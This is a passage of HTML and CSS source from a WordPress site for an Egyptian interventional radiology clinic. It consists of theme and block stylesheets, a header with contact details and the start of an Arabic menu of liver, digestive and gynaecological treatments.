        border-radius: 0
    }

    .banner-form {
        padding: 50px 20px
    }

    .form-box {
        padding: 30px
    }

    .form-title {
        font-size: 20px;
        margin-bottom: 20px
    }

    .form-field {
        width: 100%
    }

    .call-us p {
        font-size: 17px
    }

    .call-us h2,.call-us a {
        font-size: 25px
    }

    article.footer-bottom p {
        margin: 0 50px;
        font-size: 13px;
        line-height: 1.4;
    }

    .block-dtl h3 {
        font-size: 15px
    }

    single-social a {
        min-width: 150px
    }

    .row >div:last-child {
        flex: 1;
    }

    .banner-content >div {
    }

    .intro-image {
        min-width: 100%;
        margin: 0px 0 0 0;
        order: 1;
    }

    .banner-info {
    }

    .intro-image img {
        width: auto;
        margin: auto;
        height: 230px;
    }

    .banner-info {
        text-align: center;
    }

    article.testimonial-box .client-dtl p {
        font-size: 20px
    }

    .footer-box ul.menu {
        display: flex;
        margin: 0;
        list-style: none;
        flex-wrap: wrap;
    }

    .footer-box ul.menu li {
        margin: 5px;
        border: 1px solid #ffffff1c;
        padding: 6px 12px;
        flex: 1;
        min-width: fit-content;
        border-radius: 10px;
    }

    form.search-form {
        z-index: 999;
        left: 40px;
        width: 200px;
    }

    form.search-form input {
        background: #ededed;
        border: 1px solid #d9d9d9;
    }

    a.whatsapp, a.phone {
        height: 44px;
        font-size: 20px;
        width: calc(50% - 22px);
    }

    a.phone {
        left: auto;
        right: 44px;
        border-radius: 0;
        bottom: 0;
    }

    a.whatsapp {
        bottom: 0;
        border-radius: 0;
        left: 0;
        background: #0264af;
    }

    scrolltop.fa {
        right: 0;
        bottom: 0;
        border-radius: 0;
    }

    article.footer-bottom {
        padding-bottom: 70px;
    }
}
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://drmohamedabolwafa.com/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{
  display:inline-block;
}
.wp-block-image img{
  box-sizing:border-box;
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
@media not (prefers-reduced-motion){
  .wp-block-image img.hide{
    visibility:hidden;
  }
  .wp-block-image img.show{
    animation:show-content-image .4s;
  }
}
.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{
  border-radius:inherit;
}
.wp-block-image.has-custom-border img{
  box-sizing:border-box;
}
.wp-block-image.aligncenter{
  text-align:center;
}
.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{
  width:100%;
}
.wp-block-image.alignfull img,.wp-block-image.alignwide img{
  height:auto;
  width:100%;
}
.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{
  display:table;
}
.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{
  caption-side:bottom;
  display:table-caption;
}
.wp-block-image .alignleft{
  float:left;
  margin:.5em 1em .5em 0;
}
.wp-block-image .alignright{
  float:right;
  margin:.5em 0 .5em 1em;
}
.wp-block-image .aligncenter{
  margin-left:auto;
  margin-right:auto;
}
.wp-block-image :where(figcaption){
  margin-bottom:1em;
  margin-top:.5em;
}
.wp-block-image.is-style-circle-mask img{
  border-radius:9999px;
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){
  .wp-block-image.is-style-circle-mask img{
    border-radius:0;
    -webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
            mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
    mask-mode:alpha;
    -webkit-mask-position:center;
            mask-position:center;
    -webkit-mask-repeat:no-repeat;
            mask-repeat:no-repeat;
    -webkit-mask-size:contain;
            mask-size:contain;
  }
}

:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){
  border-radius:9999px;
}

.wp-block-image figure{
  margin:0;
}

.wp-lightbox-container{
  display:flex;
  flex-direction:column;
  position:relative;
}
.wp-lightbox-container img{
  cursor:zoom-in;
}
.wp-lightbox-container img:hover+button{
  opacity:1;
}
.wp-lightbox-container button{
  align-items:center;
  backdrop-filter:blur(16px) saturate(180%);
  background-color:#5a5a5a40;
  border:none;
  border-radius:4px;
  cursor:zoom-in;
  display:flex;
  height:20px;
  justify-content:center;
  left:16px;
  opacity:0;
  padding:0;
  position:absolute;
  text-align:center;
  top:16px;
  width:20px;
  z-index:100;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-container button{
    transition:opacity .2s ease;
  }
}
.wp-lightbox-container button:focus-visible{
  outline:3px auto #5a5a5a40;
  outline:3px auto -webkit-focus-ring-color;
  outline-offset:3px;
}
.wp-lightbox-container button:hover{
  cursor:pointer;
  opacity:1;
}
.wp-lightbox-container button:focus{
  opacity:1;
}
.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){
  background-color:#5a5a5a40;
  border:none;
}

.wp-lightbox-overlay{
  box-sizing:border-box;
  cursor:zoom-out;
  height:100vh;
  overflow:hidden;
  position:fixed;
  right:0;
  top:0;
  visibility:hidden;
  width:100%;
  z-index:100000;
}
.wp-lightbox-overlay .close-button{
  align-items:center;
  cursor:pointer;
  display:flex;
  justify-content:center;
  left:calc(env(safe-area-inset-left) + 16px);
  min-height:40px;
  min-width:40px;
  padding:0;
  position:absolute;
  top:calc(env(safe-area-inset-top) + 16px);
  z-index:5000000;
}
.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){
  background:none;
  border:none;
}
.wp-lightbox-overlay .lightbox-image-container{
  height:var(--wp--lightbox-container-height);
  overflow:hidden;
  position:absolute;
  right:50%;
  top:50%;
  transform:translate(50%, -50%);
  transform-origin:top right;
  width:var(--wp--lightbox-container-width);
  z-index:9999999999;
}
.wp-lightbox-overlay .wp-block-image{
  align-items:center;
  box-sizing:border-box;
  display:flex;
  height:100%;
  justify-content:center;
  margin:0;
  position:relative;
  transform-origin:100% 0;
  width:100%;
  z-index:3000000;
}
.wp-lightbox-overlay .wp-block-image img{
  height:var(--wp--lightbox-image-height);
  min-height:var(--wp--lightbox-image-height);
  min-width:var(--wp--lightbox-image-width);
  width:var(--wp--lightbox-image-width);
}
.wp-lightbox-overlay .wp-block-image figcaption{
  display:none;
}
.wp-lightbox-overlay button{
  background:none;
  border:none;
}
.wp-lightbox-overlay .scrim{
  background-color:#fff;
  height:100%;
  opacity:.9;
  position:absolute;
  width:100%;
  z-index:2000000;
}
.wp-lightbox-overlay.active{
  visibility:visible;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-overlay.active{
    animation:turn-on-visibility .25s both;
  }
  .wp-lightbox-overlay.active img{
    animation:turn-on-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active){
    animation:turn-off-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active) img{
    animation:turn-off-visibility .25s both;
  }
  .wp-lightbox-overlay.zoom.active{
    animation:none;
    opacity:1;
    visibility:visible;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container{
    animation:lightbox-zoom-in .4s;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.active .scrim{
    animation:turn-on-visibility .4s forwards;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active){
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{
    animation:lightbox-zoom-out .4s;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{
    animation:turn-off-visibility .4s forwards;
  }
}

@keyframes show-content-image{
  0%{
    visibility:hidden;
  }
  99%{
    visibility:hidden;
  }
  to{
    visibility:visible;
  }
}
@keyframes turn-on-visibility{
  0%{
    opacity:0;
  }
  to{
    opacity:1;
  }
}
@keyframes turn-off-visibility{
  0%{
    opacity:1;
    visibility:visible;
  }
  99%{
    opacity:0;
    visibility:visible;
  }
  to{
    opacity:0;
    visibility:hidden;
  }
}
@keyframes lightbox-zoom-in{
  0%{
    transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
  }
  to{
    transform:translate(50%, -50%) scale(1);
  }
}
@keyframes lightbox-zoom-out{
  0%{
    transform:translate(50%, -50%) scale(1);
    visibility:visible;
  }
  99%{
    visibility:visible;
  }
  to{
    transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
    visibility:hidden;
  }
}
/*# sourceURL=https://drmohamedabolwafa.com/wp-includes/blocks/image/style.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:right;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em 0 0 .1em;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-right:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://drmohamedabolwafa.com/wp-includes/blocks/paragraph/style.css */
</style>
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://drmohamedabolwafa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="rtl wp-singular post-template-default single single-post postid-2352 single-format-standard wp-theme-BeGroup"><div class="main-url" ajaxurl="https://drmohamedabolwafa.com/wp-admin/admin-ajax.php" homeurl="https://drmohamedabolwafa.com" isuserlogged="0"></div><begroup><header><container class="header-container flex-between align-center"><div aria-hidden="true" class="fa-solid fa-bars bars hide-pc  hide-pc"></div><logo class="flex-center  align-center"><a href="https://drmohamedabolwafa.com" aria-label=""><img src="[data-uri]" alt="" width="150" height="60"  data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="344"><noscript><img src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" alt="" width="150" height="60"  data-eio="l"></noscript></a></logo><div class="header-information hide-mobile flex-start align-center"><div class="box flex-start align-center"><i class="fa-solid fa-map-marker" aria-hidden="true"></i><div class="flex-1"><p>مواعيد العمل</p><span>من 8 الي 10 مساءا</span></div></div><div class="box flex-start align-center"><i class="fa-solid fa-phone" aria-hidden="true"></i><div class="flex-1"><p>رقم الاتصال</p><span>201099360626</span></div></div><div class="box flex-start align-center"><i class="fa-solid fa-envelope" aria-hidden="true"></i><div class="flex-1"><p>البريد الالكتروني</p><span>info@drmohamedabolwafa.com</span></div></div></div></container></header><article class="mobile-menu-holder"><div class="mobile-menu"><logo class="flex-center  align-center"><a href="https://drmohamedabolwafa.com" aria-label=""><img src="[data-uri]" alt="" width="150" height="60"  data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="344"><noscript><img src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" alt="" width="150" height="60"  data-eio="l"></noscript></a></logo><ul id = "menu-medical-menu" class = "list-unstyled "><li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4328"><a href="https://drmohamedabolwafa.com/">الرئيسية</a></li>
<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">عن الدكتور</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">الخدمات</a>
<ul class="sub-menu">
	<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2563"><a href="https://drmohamedabolwafa.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">الكبد والجهاز الهضمي</a>
	<ul class="sub-menu">
		<li id="menu-item-2604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2604"><a href="https://drmohamedabolwafa.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d8%af/#0-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D8%A8%D8%AF%C2%A0-%D8%A8%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-%D9%88%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A">علاج  أورام الكبد بالحقن الشرياني والتردد الحراري و الميكرويف</a></li>
		<li id="menu-item-2605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2605"><a href="https://drmohamedabolwafa.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d8%af/#1-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D9%88%D8%AD%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%83%D8%A8%D8%AF%D9%8A%D8%A9-">علاج الوحمات الكبدية</a></li>
		<li id="menu-item-2606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2606"><a href="https://drmohamedabolwafa.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d8%af/#2-%D8%AA%D8%B5%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D8%B3%D8%A7%D8%A6%D9%84-%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%B1%D9%8A-%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%AF%D8%B9%D8%A7%D9%85%D8%A7%D8%AA-%D9%85%D8%B1%D8%A7%D8%B1%D9%8A%D8%A9-">تصريف السائل المراري في حالات انسداد الصفراء وتركيب دعامات مرارية</a></li>
		<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://drmohamedabolwafa.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d8%af/#5-%D8%BA%D9%84%D9%82-%D8%B4%D8%B1%D8%A7%D9%8A%D9%8A%D9%86-%D8%A7%D9%84%D8%B7%D8%AD%D8%A7%D9%84%C2%A0%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%AA%D8%B6%D8%AE%D9%85-%D8%A7%D9%84%D8%B7%D8%AD%D8%A7%D9%84-%D9%88%D8%A7%D9%84%D8%AA%D9%8A%C2%A0%D8%AA%D8%B3%D8%A8%D8%A8-%D8%AA%D9%83%D8%B3%D9%8A%D8%B1-%D8%AE%D9%84%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D8%AF%D9%85-">غلق شرايين الطحال في حالات تضخم الطحال والتي تسبب تكسير خلايا الدم</a></li>
		<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="#">الحقن الشرياني للأوعية الدموية للجهاز الهضمي في حالات النزيف</a></li>
	</ul>
</li>
	<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1308"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">امراض النسا</a>
	<ul class="sub-menu">
		<li id="menu-item-2614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2614"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/#0-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%84%D9%8A%D9%81%D9%8A%D8%A9-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%8A%D8%A9-%D8%A8%D8%AF%D9%88%D9%86-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9">حقن الأورام الليفية بالرحم بدون جراحة</a></li>
